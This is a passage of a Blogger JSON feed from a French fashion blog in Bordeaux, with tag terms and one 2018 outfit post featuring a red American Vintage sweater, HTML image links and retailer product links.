visage"},{"term":"soirée"},{"term":"soutient gorge"},{"term":"spartiate"},{"term":"spitz"},{"term":"sport"},{"term":"sptiz"},{"term":"stick à lévres"},{"term":"string"},{"term":"super glue"},{"term":"swarovski"},{"term":"sweat NASA"},{"term":"sweat citron"},{"term":"sweat origami"},{"term":"sweat python"},{"term":"sweat rose"},{"term":"sweat tutu"},{"term":"sweat velours"},{"term":"sérum"},{"term":"t-shirt brodé"},{"term":"t-shirt lin"},{"term":"table de noël"},{"term":"tableaux"},{"term":"tags"},{"term":"tapas"},{"term":"tapis fourrure"},{"term":"tartelettes"},{"term":"tatouage"},{"term":"teddy"},{"term":"teddy long"},{"term":"tennis multicolore"},{"term":"tennis noeud"},{"term":"tennis à clou"},{"term":"the Body Shop"},{"term":"theière"},{"term":"thé glacé"},{"term":"thé time"},{"term":"tiffany"},{"term":"timotei"},{"term":"tomate"},{"term":"top en maille"},{"term":"top noir"},{"term":"top transparent."},{"term":"tote bag Bonjour Darling"},{"term":"totoro"},{"term":"treffle à 4 feuilles"},{"term":"trench asymétrique"},{"term":"trench coat"},{"term":"trench long"},{"term":"tresse épi"},{"term":"tutu"},{"term":"tête de cerf"},{"term":"une pièce"},{"term":"vase"},{"term":"vase ampoule"},{"term":"velours"},{"term":"ventilateur"},{"term":"vernis jaune"},{"term":"vernis néon"},{"term":"vernis à ongle"},{"term":"verre en chocolat"},{"term":"verre à vin"},{"term":"veste H et M"},{"term":"veste chiné"},{"term":"veste en jean clouté"},{"term":"veste en suedine"},{"term":"veste hippo"},{"term":"veste moumoutte"},{"term":"veste à pois"},{"term":"vichy"},{"term":"vide dressing"},{"term":"vignes"},{"term":"vinosource"},{"term":"voyage"},{"term":"vélo noir"},{"term":"vétements"},{"term":"vétements en fibre naturels"},{"term":"weeding"},{"term":"weeding cake"},{"term":"wish list"},{"term":"yelp"},{"term":"zaful"},{"term":"zara kids"},{"term":"zodio"},{"term":"éco-responsable"},{"term":"écouteurs"},{"term":"éphéméride"},{"term":"étuit à lunette"}],"title":{"type":"text","$t":"Les petites choses du monde de chacha- Blog Mode - Lifestyle Bordeaux - chachahihi"},"subtitle":{"type":"html","$t":""},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/chachamosshart.blogspot.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8640025947435988428\/posts\/default\/-\/Blog+mode?alt=json-in-script\u0026max-results=6"},{"rel":"alternate","type":"text/html","href":"https:\/\/chachamosshart.blogspot.com\/search\/label\/Blog%20mode"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8640025947435988428\/posts\/default\/-\/Blog+mode\/-\/Blog+mode?alt=json-in-script\u0026start-index=7\u0026max-results=6"}],"author":[{"name":{"$t":"chachahihi"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/08553647317495852106"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh8P3kwp1q_ppM-Gx9a5aLJWqlMcz1yfbkJrneldeXU4W5XQS5mm-8xBGwH_DnpDhOfWYXtcFK0kEO6v77eVZUez5byFQVpOz2I8w6_emAmnIhMzmkRoA4tPdmog60RHg\/s220\/11012163_775755625886186_5457360650304950722_n.jpg"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"622"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"6"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-8640025947435988428.post-8665003777151310736"},"published":{"$t":"2018-04-23T09:19:00.001+02:00"},"updated":{"$t":"2018-04-23T09:19:39.626+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"American Vintage"},{"scheme":"http://www.blogger.com/atom/ns#","term":"blog"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Blog mode"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Isabel Marant"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Pull and Bear"},{"scheme":"http://www.blogger.com/atom/ns#","term":"sac emily"},{"scheme":"http://www.blogger.com/atom/ns#","term":"The Kooples"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Vans"}],"title":{"type":"text","$t":"Mon pull rouge American Vintage..."},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEipdV6t3c46j2lf7iQ7tmQ8FmzmtK3fMaU03xemHt9agFEcv610aB9oU37E4aE447ZZ3m0Br2NafSU3qtDsVRW0MAxwdFlXcXtvh3EGz5Htu3u1Jxsy8ElXLGt8-cSFbw5Yd_IhIdWUR4U\/s1600\/1-+blog+mode.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"blog mod\" border=\"0\" data-original-height=\"533\" data-original-width=\"800\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEipdV6t3c46j2lf7iQ7tmQ8FmzmtK3fMaU03xemHt9agFEcv610aB9oU37E4aE447ZZ3m0Br2NafSU3qtDsVRW0MAxwdFlXcXtvh3EGz5Htu3u1Jxsy8ElXLGt8-cSFbw5Yd_IhIdWUR4U\/s1600\/1-+blog+mode.JPG\" title=\"blog mode\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"p1\" style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Courier New, Courier, monospace; font-size: large;\"\u003ELe pull rouge, je crois que cet hiver c’était impossible de passer à côté. Il est venu en force et même pour le printemps le rouge reste une couleur que l’on voit beaucoup.\u003Cspan class=\"Apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"p1\" style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Courier New, Courier, monospace; font-size: large;\"\u003EJ’avoue que j’ai rarement de pull coloré mais j’ai craqué, je trouve que le rouge va plutôt bien aux brunes et c’est pour ça que je me suis dis que j’allais tenter.\u003Cspan class=\"Apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"p1\" style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Courier New, Courier, monospace; font-size: large;\"\u003EJe ne suis pas déçue, j’ai pris un pull american vintage bien ample comme je les aime et je l’adore.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"p1\" style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Courier New, Courier, monospace; font-size: large;\"\u003EPour aller avec je suis rester assez sobre, une veste marron Isabel marant que j’ai depuis quelques années et dont je ne me lasse pas.\u003Cspan class=\"Apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"p1\" style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Courier New, Courier, monospace; font-size: large;\"\u003EUn jean basique qui vient de chez Pull and Bear et le tour est joué.\u003Cspan class=\"Apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"p2\" style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Courier New, Courier, monospace; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"p1\" style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Courier New, Courier, monospace; font-size: large;\"\u003EA mes pieds mes vans plateforme que j’adore mais qui sont un peu juste, je pense m’en séparer pour reprendre ma pointure. (si cela vous intéresse c’est un 36)\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"p1\" style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Courier New, Courier, monospace; font-size: large;\"\u003EEt mon sac de chez The Kooples que je vais bientôt ranger car je ne pense pas porter du velours cet été ni aux beaux jours.\u003Cspan class=\"Apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"p2\" style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Courier New, Courier, monospace; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"p1\" style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Courier New, Courier, monospace; font-size: large;\"\u003ECette tenue vous plait?\u003Cspan class=\"Apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"p1\" style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Courier New, Courier, monospace; font-size: large;\"\u003EJ’espère que vous avez passé un bon week- end. En ce lundi courage à tous les travailleurs pour cette nouvelle semaine qui commence.\u003Cspan class=\"Apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"p2\" style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Courier New, Courier, monospace; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\n\n\n\n\u003Cstyle type=\"text\/css\"\u003E\np.p1 {margin: 0.0px 0.0px 0.0px 0.0px; font: 12.0px Helvetica}\np.p2 {margin: 0.0px 0.0px 0.0px 0.0px; font: 12.0px Helvetica; min-height: 14.0px}\n\u003C\/style\u003E\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\u003C\/div\u003E\n\u003Cdiv class=\"p1\" style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Courier New, Courier, monospace; font-size: large;\"\u003EBisous Bisous.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/www.thekooples.com\/fr\/sac-emily-mini-noir-velours-brode-1402300.html\" target=\"_blank\"\u003E\u003Cimg alt=\" sac the kooples emily\" border=\"0\" data-original-height=\"213\" data-original-width=\"363\" height=\"116\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjrH9JymqnsiO25-LXWcaZb2jjoLlsUAaWFV6aJbT62p3eGDQX98bu1w7J7FYkjGGYuRkF86s0x4tWpCMWAkxjJoz7odgcbPT2dzBZhiT1Rv3bzd58UJ7EXlLUHwjiu7JkhWmGiPogbRzo\/s200\/Capture+d%25E2%2580%2599e%25CC%2581cran+2018-04-22+a%25CC%2580+22.33.47.png\" width=\"200\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/www.vans.fr\/shop\/fr\/vans-fr\/chaussures-platform-old-skool-va3b3uy28\" target=\"_blank\"\u003E\u003Cimg alt=\" vans plateforme noir\" border=\"0\" data-original-height=\"337\" data-original-width=\"551\" height=\"121\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjkZAvrb8_4vo16uI7Q27yIn6QDJ5Im05SkSyjBfRnBzyHip4IC3ZJMNxCtgiy0XwIyyv7yg3T4wh5nxlZUuIhie5FPl3E_vyjz6UAx0H26RqB4Mp25Y-jt4WrantyLOOFcJHaHchjE-Po\/s200\/Capture+d%25E2%2580%2599e%25CC%2581cran+2018-04-22+a%25CC%2580+22.35.17.png\" width=\"200\" \/\u003E\u003C\/a\u003E\u003Ca href=\"http:\/\/www2.hm.com\/fr_fr\/productpage.0519749039.html?gclid=EAIaIQobChMIgc_Fht7O2gIV7wrTCh0EeAlQEAQYBiABEgIETfD_BwE\u0026amp;s_kwcid=AL!850!3!262944958544!!!g!293946777986!\u0026amp;ef_id=VlY86AAABJh@pPDs:20180422203648:s\" target=\"_blank\"\u003E\u003Cimg alt=\" pull rouge H\u0026amp;M\" border=\"0\" data-original-height=\"408\" data-original-width=\"344\" height=\"200\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjhoNlAJ2P175tAkdw9M5BIX36Efv_QZIk3A1E4zszY42jR8QJN3HrVAS5KkwrR20hqno3CbFEdQtFIUXI25mitBwvzyC53WhRYCB-kryT0_oj8q9bYBFmBtlJYRhnC9kzs1Rnbwt7Ap7Y\/s200\/Capture+d%25E2%2580%2599e%25CC%2581cran+2018-04-22+a%25CC%2580+22.37.25.png\" width=\"168\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj-TElj3HnAYQd47IlRkJPy1wJfEFNDBNHF_Gl9bSIAhT0zttCWhZzcYT5RrrCUoLoaIny3FocQS3dTWV2E9iFzeJ33O5qZ6u9auYrIFF-tEoHlr4wvbj8qhEZ8k2tVylPC4ux1FO8kDuk\/s1600\/2-+blog+mode+et+lifestyle+a%25CC%2580+Bordeaux.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\" blog mode et lifestyle à Bordeaux\" border=\"0\" data-original-height=\"1200\" data-original-width=\"800\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj-TElj3HnAYQd47IlRkJPy1wJfEFNDBNHF_Gl9bSIAhT0zttCWhZzcYT5RrrCUoLoaIny3FocQS3dTWV2E9iFzeJ33O5qZ6u9auYrIFF-tEoHlr4wvbj8qhEZ8k2tVylPC4ux1FO8kDuk\/s1600\/2-+blog+mode+et+lifestyle+a%25CC%2580+Bordeaux.JPG\" title=\"blog mode et lifestyle à Bordeaux\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhPT8LWhEmECRX2kGu0NyDzTgLA-uvZJrqcUyOLYIE1ifbUelQA20tpvNRTOrcaRvP_hCZgh6ZQNBKJZYyjTshBUsjzyBtZQ5fbup0uf4VZgiwiXDpnOi81ZZcCZcQxVnpYoK4j1fnYHlM\/s1600\/3-pull+rouge+American+VIntage%252C+manteau+Isabel+Marant%252C+jean+Pull+and+Bear%252C+sac+Emily+the+Kooples.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"pull rouge American VIntage, manteau Isabel Marant, jean Pull and Bear, sac Emily the Kooples\" border=\"0\" data-original-height=\"1200\" data-original-width=\"800\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhPT8LWhEmECRX2kGu0NyDzTgLA-uvZJrqcUyOLYIE1ifbUelQA20tpvNRTOrcaRvP_hCZgh6ZQNBKJZYyjTshBUsjzyBtZQ5fbup0uf4VZgiwiXDpnOi81ZZcCZcQxVnpYoK4j1fnYHlM\/s1600\/3-pull+rouge+American+VIntage%252C+manteau+Isabel+Marant%252C+jean+Pull+and+Bear%252C+sac+Emily+the+Kooples.JPG\" title=\"pull rouge American VIntage, manteau Isabel Marant, jean Pull and Bear, sac Emily the Kooples\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj9DiK4Fa2DBrlfjN12cpOYFKyuseyYMO_bpizdYq1z_KvV0b4GT75GYDSJDNAnvQT1Aheg-XlnV4k2mZIOtqe7UwcppNR_zxfDxfJVwpZt7tGcsxW5Bqa6zhecHEqYZuBEKvTcAeqeYR8\/s1600\/4-pull+rouge+American+VIntage%252C+manteau+Isabel+Marant.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"pull rouge American VIntage, manteau Isabel Marant\" border=\"0\" data-original-height=\"1200\" data-original-width=\"800\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj9DiK4Fa2DBrlfjN12cpOYFKyuseyYMO_bpizdYq1z_KvV0b4GT75GYDSJDNAnvQT1Aheg-XlnV4k2mZIOtqe7UwcppNR_zxfDxfJVwpZt7tGcsxW5Bqa6zhecHEqYZuBEKvTcAeqeYR8\/s1600\/4-pull+rouge+American+VIntage%252C+manteau+Isabel+Marant.JPG\" title=\"pull rouge American VIntage, manteau Isabel Marant\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiyI3Sedb17y1Oq8K6xWXwQe4rUgSfWXnzflwG1tAIzO_fGYozWFcxPsnN_8vSa_o7Rb5RQS710pZOkh3yFnguOBjyYQAKJnBR03V5LawWRpciVRA_vfroeh59I8HgU567pPar6Ci7dcUA\/s1600\/5-sac+emily+the+kooples.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"sac emily the kooples\" border=\"0\" data-original-height=\"1200\" data-original-width=\"800\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiyI3Sedb17y1Oq8K6xWXwQe4rUgSfWXnzflwG1tAIzO_fGYozWFcxPsnN_8vSa_o7Rb5RQS710pZOkh3yFnguOBjyYQAKJnBR03V5LawWRpciVRA_vfroeh59I8HgU567pPar6Ci7dcUA\/s1600\/5-sac+emily+the+kooples.JPG\" title=\"sac emily the kooples\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh0ubBiE0uaXAcaMp4LzTOk4lg2C_Vr0D-eHZ1sSs5ILvxJtv709EORrAHPUznjd_YEQS_hGfT0MGFFnLwBhBJb3-yD2LMkcVQ_mgVKqB5jmYaBGGiFxNniu9DSVNerwpsh3eSsuzi_6Qo\/s1600\/6-pull+rouge+American+VIntage%252C+manteau+Isabel+Marant%252C+jean+Pull+and+Bear%252C+sac+Emily+the+Kooples.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"pull rouge American VIntage, manteau Isabel Marant, jean Pull and Bear, sac Emily the Kooples\" border=\"0\" data-original-height=\"533\" data-original-width=\"800\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh0ubBiE0uaXAcaMp4LzTOk4lg2C_Vr0D-eHZ1sSs5ILvxJtv709EORrAHPUznjd_YEQS_hGfT0MGFFnLwBhBJb3-yD2LMkcVQ_mgVKqB5jmYaBGGiFxNniu9DSVNerwpsh3eSsuzi_6Qo\/s1600\/6-pull+rouge+American+VIntage%252C+manteau+Isabel+Marant%252C+jean+Pull+and+Bear%252C+sac+Emily+the+Kooples.JPG\" title=\"pull rouge American VIntage, manteau Isabel Marant, jean Pull and Bear, sac Emily the Kooples\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg5_8G_nTKhw_lL-OsgaWn9KgS1eSQlTetfesA1yedbKV2dTg3KmFtgew5EoGnGfCG34HFDQl7zMFK1cSZVa_CzQY6mJp-04vr-zmKVwQtJ9wByy2d9Y54XyZQEw2wxrCnaxi3WGr0-q20\/s1600\/7-pull+rouge+American+VIntage%252C+manteau+Isabel+Marant.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"pull rouge American VIntage, manteau Isabel Marant\" border=\"0\" data-original-height=\"533\" data-original-width=\"800\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg5_8G_nTKhw_lL-OsgaWn9KgS1eSQlTetfesA1yedbKV2dTg3KmFtgew5EoGnGfCG34HFDQl7zMFK1cSZVa_CzQY6mJp-04vr-zmKVwQtJ9wByy2d9Y54XyZQEw2wxrCnaxi3WGr0-q20\/s1600\/7-pull+rouge+American+VIntage%252C+manteau+Isabel+Marant.JPG\" title=\"pull rouge American VIntage, manteau Isabel Marant\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEggUmi8W8J0kwLOIiaCFQ_nZ3NaIJ1XBCJ4Gd8Zg2tfhAVpbfnDAhtrOzvAB3WTUzjieaguPpALr8OnwqFCHA_RCeBDgdqn5_lBHvsk3aBY74SQKFsZYrL3lCJf5RKL0gkVwuphfLSMO8E\/s1600\/8-pull+rouge+American+VIntage%252C+manteau+Isabel+Marant.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"pull rouge American VIntage, manteau Isabel Marant\" border=\"0\" data-original-height=\"533\" data-original-width=\"800\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEggUmi8W8J0kwLOIiaCFQ_nZ3NaIJ1XBCJ4Gd8Zg2tfhAVpbfnDAhtrOzvAB3WTUzjieaguPpALr8OnwqFCHA_RCeBDgdqn5_lBHvsk3aBY74SQKFsZYrL3lCJf5RKL0gkVwuphfLSMO8E\/s1600\/8-pull+rouge+American+VIntage%252C+manteau+Isabel+Marant.JPG\" title=\"pull rouge American VIntage, manteau Isabel Marant\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiU8Czc8B8n0Zjg8vIksyyo7ve8r6Bwoumnfj31iKOHNfmPaqR55ruEQK2LS3HBxaHNdaVd10qozsgd2unfmawcvGueFpIqogmkxTg8l_fUTv7blxVVfD_WScOd93z4_MepWCMwjiO8gGA\/s1600\/9-chachahihi.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"chachahihi\" border=\"0\" data-original-height=\"533\" data-original-width=\"800\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiU8Czc8B8n0Zjg8vIksyyo7ve8r6Bwoumnfj31iKOHNfmPaqR55ruEQK2LS3HBxaHNdaVd10qozsgd2unfmawcvGueFpIqogmkxTg8l_fUTv7blxVVfD_WScOd93z4_MepWCMwjiO8gGA\/s1600\/9-chachahihi.JPG\" title=\"chachahihi\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjfPXgtvZTWph-HGV6gUlD7KsN2_joc0y0QwGlBzbQad5rlVS1oQOalf7WH_-IQIrKJ8bUiAR0rAuHmAfuI2ecLRnL5Kl2aQ-N40A57OIW8W9JSJQyWdhUqoT8BBeb-ayyiZs6gMHx7eHI\/s1600\/10-vans+plateforme+noir.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"vans plateforme noir\" border=\"0\" data-original-height=\"1200\" data-original-width=\"800\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjfPXgtvZTWph-HGV6gUlD7KsN2_joc0y0QwGlBzbQad5rlVS1oQOalf7WH_-IQIrKJ8bUiAR0rAuHmAfuI2ecLRnL5Kl2aQ-N40A57OIW8W9JSJQyWdhUqoT8BBeb-ayyiZs6gMHx7eHI\/s1600\/10-vans+plateforme+noir.JPG\" title=\"vans plateforme noir\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhXdxxMiQ3T5DCi4R2EA0r4kjSV45HhT3S-L_Ir45qSdFX_2_Wc7hn5NLKBlpys4cGqdfrV0egG79JYrmNe0YUHEvDPn5837gYm-M3zZoO-Sk0Wa_MrwF6pnZqzq5GGlXh-j8Mzh8G84Eo\/s1600\/11-pull+rouge+American+VIntage%252C+manteau+Isabel+Marant%252C+jean+Pull+and+Bear%252C+vans+plateforme%252C+sac+Emily+the+Kooples.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"pull rouge American VIntage, manteau Isabel Marant, jean Pull and Bear, vans plateforme, sac Emily the Kooples\" border=\"0\" data-original-height=\"1200\" data-original-width=\"800\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhXdxxMiQ3T5DCi4R2EA0r4kjSV45HhT3S-L_Ir45qSdFX_2_Wc7hn5NLKBlpys4cGqdfrV0egG79JYrmNe0YUHEvDPn5837gYm-M3zZoO-Sk0Wa_MrwF6pnZqzq5GGlXh-j8Mzh8G84Eo\/s1600\/11-pull+rouge+American+VIntage%252C+manteau+Isabel+Marant%252C+jean+Pull+and+Bear%252C+vans+plateforme%252C+sac+Emily+the+Kooples.JPG\" title=\"pull rouge American VIntage, manteau Isabel Marant, jean Pull and Bear, vans plateforme, sac Emily the Kooples\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg3Sjzd78z-woSF69YpNhKmAsX8H353-G3xFd4OnnzHdmbTyIMkm4QWQlVX_6MHQjetcIXxPdHCNtfVabeEKX7fphx8tM2r2Sc3vVukyDT3fWhfcCrS7rwm1sA9Bj5hxF3bnr6w3C1MAfQ\/s1600\/12-pull+rouge+American+VIntage%252C+manteau+Isabel+Marant%252C+jean+Pull+and+Bear%252C+sac+Emily+the+Kooples.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"pull rouge American VIntage, manteau Isabel Marant, jean Pull and Bear, sac Emily the Kooples\" border=\"0\" data-original-height=\"1200\" data-original-width=\"800\" 